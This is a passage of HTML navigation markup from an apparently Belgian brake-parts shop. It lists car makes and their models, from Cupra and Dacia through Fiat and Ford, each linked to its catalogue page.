																	<li><a href="https://b2c.mosa-frein.be/en/169310-nemo-kasten-grossraumlimousine-aa">NEMO Kasten/Großraumlimousine (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153369-saxo-s0-s1-chanson">SAXO (S0, S1) | CHANSON </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153386-saxo-hatchback-van-s3">SAXO Hatchback van (S3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169327-spacetourer-bus-v-dispatch">SPACETOURER Bus (V_) | DISPATCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169334-visa">VISA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169337-xantia-x1-x2">XANTIA (X1_, X2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169362-xantia-break-x1-x2">XANTIA Break (X1_, X2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156569-xsara-n1">XSARA (N1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156580-xsara-box-body-hatchback-n3">XSARA Box Body / Hatchback (N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156587-xsara-box-body-estate">XSARA Box Body/Estate </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156592-xsara-break-n2">XSARA Break (N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156623-xsara-coupe-n0">XSARA Coupe (N0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169436-xsara-picasso-n68">XSARA PICASSO (N68) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169451-zx-n2">ZX (N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169472-zx-break-n2">ZX Break (N2) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/169485-cupra">CUPRA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169486-ateca-kh7-khp">ATECA (KH7, KHP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169489-formentor-km7">FORMENTOR (KM7) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151668-dacia">DACIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169498-dokker-express-kasten-grossraumlimousine">DOKKER Express Kasten/Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169513-dokker-grossraumlimousine-ke">DOKKER Großraumlimousine (KE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169522-duster-hm">DUSTER (HM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169529-duster-hs">DUSTER (HS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169538-duster-kasten-suv">DUSTER Kasten/SUV </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169551-lodgy-js">LODGY (JS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151669-logan-ls">LOGAN (LS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169587-logan-express-fs">LOGAN EXPRESS (FS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169598-logan-ii">LOGAN II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169611-logan-mcv-ks">LOGAN MCV (KS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169632-logan-mcv-ii">LOGAN MCV II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169647-logan-pick-up-us">LOGAN Pick-up (US_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151676-sandero">SANDERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169673-sandero-ii">SANDERO II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153503-daewoo">DAEWOO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169688-espero-klej">ESPERO (KLEJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169697-evanda-klal">EVANDA (KLAL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169700-kalos-klas">KALOS (KLAS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169707-kalos-saloon-klas">KALOS Saloon (KLAS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169712-lacetti-schragheck-klan">LACETTI Schrägheck (KLAN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169719-lanos-klat-lanos-sens">LANOS (KLAT) | LANOS / SENS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153504-lublin-ii-box">LUBLIN II Box </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153509-lublin-ii-platform-chassis">LUBLIN II Platform/Chassis </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169730-matiz-m100-m150">MATIZ (M100, M150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169735-nexia-cielo">NEXIA | CIELO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169742-nubira-saloon-j200">NUBIRA Saloon (J200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169747-rezzo-u100-tacuma">REZZO (U100) | TACUMA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/169762-daimler">DAIMLER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169763-28--53">2.8 - 5.3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169776-daimler-xj-x30">DAIMLER XJ (X30_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169785-xj-40-81">XJ 40, 81 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154919-dodge">DODGE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/164710-challenger-coupe">CHALLENGER Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164713-charger">CHARGER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169795-journey-jc">JOURNEY | JC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154920-viper-cabriolet">VIPER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154924-viper-coupe">VIPER Coupe </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/156644-ds">DS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156645-ds-3-sa-ds3">DS 3 (SA_) | DS3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156654-ds-3-cabriolet-sb-ds3">DS 3 Cabriolet (SB_) | DS3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169817-ds-4-ds-4-crossback-nx">DS 4 / DS 4 CROSSBACK (NX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169826-ds-5-kf-ds5">DS 5 (KF_) | DS5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169835-ds-7-crossback-j-ds7">DS 7 Crossback (J_) | DS7 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169848-ds-9-x2">DS 9 (X2_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152527-ferrari">FERRARI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/152528-348-spider">348 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152532-348-tb-gtb">348 tb/GTB </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152537-348-ts-gts">348 ts/GTS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154110-360-f131">360 (F131) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154115-360-spider-f131">360 Spider (F131) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152542-456-gt-gta">456 GT/GTA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152545-512-m">512 M </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152549-512-tr">512 TR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155027-612-scaglietti">612 SCAGLIETTI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152552-f355-berlinetta">F355 Berlinetta </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152556-f355-spider">F355 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152560-mondial">MONDIAL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152564-mondial-cabriolet">MONDIAL Cabriolet </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150998-fiat">FIAT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/161251-124-spider-348">124 Spider (348_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169868-126-126">126 (126_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169875-127-127">127 (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169888-127-panorama-127">127 Panorama (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169893-128-128">128 (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169900-128-coupe-128">128 Coupe (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169907-128-familiare-128">128 Familiare (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155688-500-312">500 (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155695-500-c-312">500 C (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169936-500l-351-352">500L (351_, 352_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169957-500x-334">500X (334_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151456-barchetta-183">BARCHETTA (183_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169971-brava-182">BRAVA (182_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151459-bravo-i-182">BRAVO I (182_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170010-bravo-ii-198-ritmo">BRAVO II (198_) | RITMO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156955-bravo-van-198">BRAVO Van (198) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170030-cinquecento-170">CINQUECENTO (170_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151464-coupe-175">COUPE (175_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170040-croma-154">CROMA (154_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170065-croma-194">CROMA (194_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156958-doblo-bus-263">DOBLO Bus (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156977-doblo-cargo-263">DOBLO Cargo (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156996-doblo-mpv-119-223">DOBLO MPV (119_, 223_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157015-doblo-platform-chassis-263">DOBLO Platform/Chassis (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170114-doblo-pritsche-fahrgestell-263-pratico">DOBLO Pritsche/Fahrgestell (263_) | PRATICO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170131-ducato-bus-230">DUCATO Bus (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170156-ducato-bus-244">DUCATO Bus (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170171-ducato-bus-250">DUCATO Bus (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170194-ducato-kasten-230">DUCATO Kasten (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170215-ducato-kasten-244">DUCATO Kasten (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170228-ducato-kasten-250">DUCATO Kasten (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170257-ducato-kasten-280">DUCATO Kasten (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170276-ducato-kasten-290">DUCATO Kasten (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170287-ducato-panorama-280">DUCATO Panorama (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170310-ducato-panorama-290">DUCATO Panorama (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170325-ducato-pritsche-fahrgestell-230">DUCATO Pritsche/Fahrgestell (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170348-ducato-pritsche-fahrgestell-244">DUCATO Pritsche/Fahrgestell (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170357-ducato-pritsche-fahrgestell-250">DUCATO Pritsche/Fahrgestell (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170384-ducato-pritsche-fahrgestell-280">DUCATO Pritsche/Fahrgestell (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170399-ducato-pritsche-fahrgestell-290">DUCATO Pritsche/Fahrgestell (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170412-duna-146">DUNA (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170419-duna-weekend-146">DUNA Weekend (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170424-fiorino-127">FIORINO (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170429-fiorino-147">FIORINO (147_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170440-fiorino-kasten-grossraumlimousine-146">FIORINO Kasten/Großraumlimousine (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170455-fiorino-kasten-grossraumlimousine-225">FIORINO Kasten/Großraumlimousine (225_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170464-fiorino-pick-up-146">FIORINO Pick up (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170471-fiorino-pick-up-147">FIORINO Pick up (147_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170478-freemont-345">FREEMONT (345_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157038-grande-punto-199">GRANDE PUNTO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155710-idea-350">IDEA (350_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155809-linea-323-110">LINEA (323_, 110_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151475-marea-185">MAREA (185_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151482-marea-weekend-185">MAREA Weekend (185_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154246-multipla-186">MULTIPLA (186_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170586-palio-178-171">PALIO (178_, 171_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170591-palio-weekend-178-173-373-374-171">PALIO Weekend (178_, 173_, 373_, 374_, 171_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150999-panda-141">PANDA (141_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155715-panda-169-panda-panda-classic">PANDA (169_) | PANDA / PANDA CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170638-panda-312-319">PANDA (312_, 319_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170661-panda-kasten-schragheck-141">PANDA Kasten/Schrägheck (141_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170668-panda-van-312-519">PANDA VAN (312_, 519_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151489-punto-176">PUNTO (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153890-punto-188">PUNTO (188_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170714-punto-199">PUNTO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170741-punto-cabriolet-176">PUNTO Cabriolet (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170750-punto-evo-199">PUNTO EVO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170765-punto-kasten-schragheck-188">PUNTO Kasten/Schrägheck (188_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153897-punto-van-176">PUNTO Van (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156940-qubo-225">QUBO (225_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170779-regata-138">REGATA (138_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170804-regata-weekend-138">REGATA Weekend (138_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170815-ritmo-138-strada">RITMO (138_) | STRADA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170850-scudo-bus-220">SCUDO Bus (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170863-scudo-bus-270-272">SCUDO Bus (270_, 272_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170872-scudo-kasten-220">SCUDO Kasten (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170883-sedici-189">SEDICI (189_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170890-seicento-600-187">SEICENTO / 600 (187_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157052-stilo-192">STILO (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157059-stilo-multi-wagon-192">STILO Multi Wagon (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157076-stilo-van-192">STILO VAN (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170920-strada-pick-up-178">STRADA Pick-up (178_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170933-talento-bus-290">TALENTO Bus (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170936-talento-bus-296">TALENTO Bus (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170943-talento-kasten-290">TALENTO Kasten (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170946-talento-kasten-296">TALENTO Kasten (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170955-talento-pritsche-fahrgestell-290">TALENTO Pritsche/Fahrgestell (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170958-talento-pritsche-fahrgestell-296">TALENTO Pritsche/Fahrgestell (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151192-tempra-159">TEMPRA (159_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151195-tempra-sw-159">TEMPRA S.W. (159_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151126-tipo-160">TIPO (160_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171012-tipo-kombi-356-egea">TIPO Kombi (356_) | EGEA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171023-tipo-saloon-356-egea">TIPO Saloon (356_) | EGEA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171042-ulysse-179">ULYSSE (179_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171055-ulysse-220">ULYSSE (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151579-uno-146">UNO (146_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151817-ford">FORD </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/171112-b-max-jk">B-MAX (JK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171129-c-max-dm2">C-MAX (DM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160870-c-max-ii-dxa-cb7-dxa-ceu">C-MAX II (DXA/CB7, DXA/CEU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160895-c-max-ii-van">C-MAX II Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171170-cougar-ec">COUGAR (EC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171177-ecosport">ECOSPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171190-escort-classic-aal-abl">ESCORT CLASSIC (AAL, ABL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171195-escort-classic-turnier-anl">ESCORT CLASSIC Turnier (ANL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171216-escort-v-cabriolet-all">ESCORT V Cabriolet (ALL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171229-escort-v-express-avf">ESCORT V Express (AVF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171236-escort-v-saloon-afl">ESCORT V Saloon (AFL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171251-escort-v-turnier-anl-escort-nomade">ESCORT V Turnier (ANL) | ESCORT NOMADE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171298-escort-vi-express-avl">ESCORT VI Express (AVL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171305-escort-vi-saloon-gal-afl">ESCORT VI Saloon (GAL, AFL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156254-fiesta-box-j5-j3">FIESTA Box (J5_, J3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156259-fiesta-box-jv">FIESTA Box (JV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171347-fiesta-iii-gfj">FIESTA III (GFJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156266-fiesta-iv-ja-jb">FIESTA IV (JA_, JB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171382-fiesta-kasten-grossraumlimousine-f3l-f5l-courier">FIESTA Kasten/Großraumlimousine (F3L, F5L) | COURIER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171397-fiesta-kasten-schragheck-fvd">FIESTA Kasten/Schrägheck (FVD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155040-fiesta-saloon">FIESTA Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155043-fiesta-v-jh-jd">FIESTA V (JH_, JD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156299-fiesta-v-van">FIESTA V Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161731-fiesta-vi-cb1-ccn">FIESTA VI (CB1, CCN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161778-fiesta-vi-van">FIESTA VI Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171451-fiesta-vii-hj-hf">FIESTA VII (HJ, HF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151818-focus-daw-dbw">FOCUS (DAW, DBW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155064-focus-box-body-estate-dnw">FOCUS Box Body/Estate (DNW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171476-focus-c-max-dm2">FOCUS C-MAX (DM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155077-focus-i-saloon-dfw">FOCUS I Saloon (DFW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155092-focus-i-turnier-dnw">FOCUS I Turnier (DNW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160265-focus-ii-da-hcp-dp">FOCUS II (DA_, HCP, DP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171567-focus-ii-cabriolet">FOCUS II Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171574-focus-ii-saloon-db-fch-dh">FOCUS II Saloon (DB_, FCH, DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171595-focus-ii-turnier-da-ffs-ds">FOCUS II Turnier (DA_, FFS, DS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160912-focus-iii">FOCUS III </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160955-focus-iii-saloon">FOCUS III Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160988-focus-iii-turnier">FOCUS III Turnier </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171677-focus-iv-hn">FOCUS IV (HN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171692-focus-iv-saloon-hm">FOCUS IV Saloon (HM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171699-focus-iv-turnier-hp">FOCUS IV Turnier (HP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156310-fusion-ju">FUSION (JU_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158215-galaxy-wa6">GALAXY (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171747-galaxy-i-wgr">GALAXY I (WGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171760-galaxy-ii-wa6">GALAXY II (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171781-galaxy-iii-ck">GALAXY III (CK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161025-grand-c-max-dxa-cb7-dxa-ceu">GRAND C-MAX (DXA/CB7, DXA/CEU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156325-ka-rb">KA (RB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171808-ka-ru8">KA (RU8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161040-ka-uk-fk">KA+ (UK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171816-ka-iii-uk-fk">KA+ III (UK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171821-ka-iii-saloon-tk-fk-figo">KA+ III Saloon (TK, FK) | FIGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161047-ka-saloon-tk-fk">KA+ Saloon (TK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161312-kuga-i">KUGA I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161054-kuga-ii-dm2-escape">KUGA II (DM2) | ESCAPE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161075-kuga-ii-van">KUGA II VAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171841-maverick-uds-uns">MAVERICK (UDS, UNS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171852-mondeo-i-gbp">MONDEO I (GBP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171863-mondeo-i-saloon-gbp">MONDEO I Saloon (GBP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171874-mondeo-i-turnier-bnp">MONDEO I Turnier (BNP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171885-mondeo-ii-bap">MONDEO II (BAP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171900-mondeo-ii-saloon-bfp">MONDEO II Saloon (BFP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171929-mondeo-iii-b5y">MONDEO III (B5Y) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171946-mondeo-iii-saloon-b4y">MONDEO III Saloon (B4Y) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171963-mondeo-iii-turnier-bwy">MONDEO III Turnier (BWY) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158236-mondeo-iv-ba7">MONDEO IV (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158267-mondeo-iv-saloon-ba7">MONDEO IV Saloon (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158298-mondeo-iv-turnier-ba7">MONDEO IV Turnier (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172028-mondeo-v-saloon-cd-fusion">MONDEO V Saloon (CD) | FUSION </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172035-mondeo-v-schragheck-ce">MONDEO V Schrägheck (CE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172050-mondeo-v-turnier-cf">MONDEO V Turnier (CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172065-orion-ii-aff">ORION II (AFF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172070-orion-iii-gal">ORION III (GAL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156328-puma-ec">PUMA (EC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172089-puma-j2k-cf7">PUMA (J2K, CF7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172094-ranger-tke">RANGER (TKE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172101-scorpio-ii-gfr-ggr">SCORPIO II (GFR, GGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172112-scorpio-ii-turnier-gnr-ggr">SCORPIO II Turnier (GNR, GGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172123-sierra-i-schragheck-gbc">SIERRA I Schrägheck (GBC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172138-sierra-ii-gbg-gb4">SIERRA II (GBG, GB4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172171-sierra-ii-schragheck-gbc-gbg">SIERRA II Schrägheck (GBC, GBG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172204-sierra-ii-turnier-bng">SIERRA II Turnier (BNG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172237-sierra-turnier-bnc">SIERRA Turnier (BNC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172254-s-max-cj-wa6">S-MAX (CJ, WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158335-s-max-wa6">S-MAX (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156337-street-ka-rl2">STREET KA (RL2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157471-tourneo-connect">TOURNEO CONNECT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161080-tourneo-connect-grand-tourneo-connect-v408-grossraumlimousi">TOURNEO CONNECT / GRAND TOURNEO CONNECT V408 Großraumlimousi </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172285-tourneo-courier-b460-grossraumlimousine">TOURNEO COURIER B460 Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172292-tourneo-custom-v362-bus-f3">TOURNEO CUSTOM V362 Bus (F3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172297-transit-bus-fd-fb-fs-fz-fc-">TRANSIT Bus (FD_ _, FB_ _, FS_ _, FZ_ _, FC_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157478-transit-connect-p65-p70-p80">TRANSIT CONNECT (P65_, P70_, P80_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161089-transit-connect-grossraumlimousine">TRANSIT CONNECT Großraumlimousine </a>
